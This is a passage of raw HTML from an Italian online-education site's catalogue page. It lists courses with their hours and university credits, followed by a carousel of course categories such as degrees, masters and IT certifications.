													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/37_Grafica-Corso-singolo-diritto-amministrativo.jpg" class="attachment-full size-full wp-image-50087" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/37_Grafica-Corso-singolo-diritto-amministrativo.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/37_Grafica-Corso-singolo-diritto-amministrativo-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto Amministrativo IUS/10 - monte ore 200 - CFU 8</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							200h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 8						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-44324 jet-equal-columns" data-post-id="44324" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/corso-di-formazione-per-pes-pav-e-pei-monte-ore-14" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2023/12/86_Corso-di-Formazione-per-PES-PAV-e-PEI-monte-ore-14.jpg" class="attachment-full size-full wp-image-48446" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/12/86_Corso-di-Formazione-per-PES-PAV-e-PEI-monte-ore-14.jpg 1080w, https://www.icotea.it/wp-content/uploads/2023/12/86_Corso-di-Formazione-per-PES-PAV-e-PEI-monte-ore-14-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2023/12/86_Corso-di-Formazione-per-PES-PAV-e-PEI-monte-ore-14-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2023/12/86_Corso-di-Formazione-per-PES-PAV-e-PEI-monte-ore-14-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2023/12/86_Corso-di-Formazione-per-PES-PAV-e-PEI-monte-ore-14-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Corso di Formazione per PES, PAV, e PEI monte ore 14</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							14h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 10						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-37722 jet-equal-columns" data-post-id="37722" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/a54-storia-dellarte" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/05/90_Grafica-pacchetto-classe-di-concorso-A54.jpg" class="attachment-full size-full wp-image-50424" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/05/90_Grafica-pacchetto-classe-di-concorso-A54.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/05/90_Grafica-pacchetto-classe-di-concorso-A54-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A54 Storia dell’Arte</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-25090 jet-equal-columns" data-post-id="25090" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/filosofia-morale-m-fil-03-monte-ore-150-cfu-6-durata-38-giorni" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/50_Grafica-Corso-singolo-filosofia-morale.jpg" class="attachment-full size-full wp-image-50162" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/50_Grafica-Corso-singolo-filosofia-morale.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/50_Grafica-Corso-singolo-filosofia-morale-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Filosofia Morale (M-FIL/03) - monte ore 150 - CFU 6</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							150h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95f08b7 elementor-align-center elementor-widget elementor-widget-button" data-id="95f08b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/ricerca-prodotti">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri i corsi</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-58d622b elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="58d622b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc541a" data-id="ebc541a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0543474 elementor-widget elementor-widget-template" data-id="0543474" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="51485" class="elementor elementor-51485 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ceca203 elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="ceca203" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cf5916" data-id="1cf5916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66545f2 priori--font elementor-widget elementor-widget-heading" data-id="66545f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Scopri le tipologie di corso</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d90c905 product__corsi__carousel elementor-widget elementor-widget-eael-logo-carousel" data-id="d90c905" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-d90c905" data-pagination=".swiper-pagination-d90c905" data-arrow-next=".swiper-button-next-d90c905" data-arrow-prev=".swiper-button-prev-d90c905" data-items-mobile="1" data-items-tablet="3" data-items="5" data-margin="2" data-effect="slide" data-speed="400" data-autoplay="999999" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=laurea"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/laurea.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=laurea">Laurea</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/corsi_trova_lavoro.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro">Formazione per l'impiego</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sicurezza_sul_lavoro.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro">Corsi Sicurezza sul Lavoro</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/formazione_continua_ordini_professionali.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali">Formazione continua Ordini Professinali</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_informatiche.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche">Certificazioni Informatiche</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_linguistiche.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche">Certificazioni Linguistiche</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/convegni_formativi.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi">Convegni Formativi</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/pubblica_amministrazione.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione">Formazione Pubblica Amministrazione</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-singoli"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/corsi_singoli.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-singoli">Corsi Singoli</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=master"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/master.svg" alt="master"></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=master">Master/Perfezionamento</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/altri_corsi.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi">Altri Corsi</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sportello_orientamento.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento">Sportello Orientamento</a></span>                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-d90c905"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
